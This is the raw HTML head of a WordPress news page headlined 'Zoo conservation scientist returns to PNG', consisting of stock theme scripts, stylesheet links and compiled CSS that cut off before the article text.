

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pngbuzz.com/ngo-news/805
body_size: 29826
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Zoo conservation scientist returns to PNG | pngbuzz.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pngbuzz.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://pngbuzz.com/wp-content/uploads/2019/02/woodlandparkzoo.jpg" /><link rel="icon" type="image/png" href="https://pngbuzz.com/wp-content/uploads/2019/01/pngbuzzfavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="pngbuzz.com &raquo; Feed" href="https://pngbuzz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="pngbuzz.com &raquo; Comments Feed" href="https://pngbuzz.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="pngbuzz.com &raquo; Zoo conservation scientist returns to PNG Comments Feed" href="https://pngbuzz.com/ngo-news/805/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pngbuzz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pngbuzz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pngbuzz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pngbuzz.com/wp-content/themes/Newspaper/style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pngbuzz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pngbuzz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pngbuzz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pngbuzz.com/wp-json/wp/v2/posts/805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pngbuzz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://pngbuzz.com/ngo-news/805" />
<link rel='shortlink' href='https://pngbuzz.com/?p=805' />
<link rel="alternate" type="application/json+oembed" href="https://pngbuzz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpngbuzz.com%2Fngo-news%2F805" />
<link rel="alternate" type="text/xml+oembed" href="https://pngbuzz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpngbuzz.com%2Fngo-news%2F805&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "pngbuzz"}});
		</script>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/pngbuzz.com\/wp-admin\/","wpRestNonce":"5b90a3c1fa","wpRestUrl":"https:\/\/pngbuzz.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/pngbuzz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.2";
var td_get_template_directory_uri="https:\/\/pngbuzz.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#168afa";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #168afa;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #168afa transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #168afa !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #168afa;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #168afa;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #168afa !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
